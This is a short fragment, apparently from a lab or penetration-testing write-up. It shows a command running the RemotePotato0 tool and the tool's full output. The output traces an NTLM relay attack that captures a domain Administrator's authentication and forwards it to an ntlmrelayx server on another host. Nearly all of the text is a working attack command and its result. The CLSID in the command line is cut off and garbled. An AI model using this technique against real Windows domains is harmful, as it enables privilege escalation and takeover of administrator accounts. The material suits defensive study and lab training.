 -c CLSID (Default {5167B42F-C111-47A1-ACC4-8EABE61B0B54})
[10.1.1.132]: PS C:\Users\zhangsan\Desktop> .\RemotePotato0.exe -m 0 -r 10.1.1.1 -x 10.1.1.132 -p 9999 -s 1 -c "{F87B28F1-DA9A-4F35-8EC
0EFCF26B83}"
[*] Detected a Windows Server version compatible with JuicyPotato. RogueOxidResolver can be run locally on 127.0.0.1
[*] Starting the NTLM relay attack, launch ntlmrelayx on 10.1.1.1!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{F87B28F1-DA9A-4F35-8EC0-800EFCF26B83}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 114 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to ntlmrelayx HTTP Server 10.1.1.1 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] Got NTLM type 3 AUTH message from ADSECURITY\Administrator with hostname WIN2012
[+] Relaying seems successfull, check ntlmrelayx output!